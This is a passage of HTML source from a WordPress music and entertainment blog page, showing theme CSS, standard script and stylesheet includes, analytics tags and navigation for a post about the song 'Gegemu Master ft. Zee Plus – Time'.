.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/2515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-Ez' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/gegemu-master-ft-zee-plus-time/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/gegemu-master-ft-zee-plus-time/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
</head>
<body class="wp-singular post-template-default single single-post postid-2515 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Gegemu Master ft. Zee Plus &#8211; Time</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26370" data-permalink="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" 